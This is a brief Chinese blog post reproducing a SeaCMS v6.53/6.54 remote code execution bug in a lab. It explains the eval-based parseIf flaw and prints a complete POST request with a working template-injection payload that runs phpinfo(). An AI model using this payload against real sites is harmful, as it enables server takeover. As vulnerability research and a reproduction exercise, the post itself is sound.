海洋cms v6.53 v6.54版本漏洞复现参考下载地址
今天发现freebuf上一篇海洋cms的漏洞,来复现一下。http://www.freebuf.com/vuls/150042.html漏洞原理:文章里说的很清楚echoSearchPage函数中的content变量传给了parself函数,跟踪代码,找到./include/main.class.php,可以看到parseIf函数会将content内容eval执行,造成命令执行。

海洋cms v6.53 v6.54版本漏洞复现-1.png

海洋cms v6.53 v6.54版本漏洞复现-2.png
海洋cms v6.53 v6.54版本漏洞复现-3.png

POST /seacms/search.php HTTP/1.1Host: 192.168.19.130User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 12Referer: http://192.168.19.130/seacms/search.phpCookie: a4207_times=1; PHPSESSID=kdb0jv3umhhso2o37jbtrsk9t4Connection: closeUpgrade-Insecure-Requests: 1执行结果,可见写入9[]的代码被执行
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=ph&9[]=pinfo();

海洋cms v6.53 v6.54版本漏洞复现-4.png
海洋cms v6.53 v6.54版本漏洞复现-5.png
好了,收工。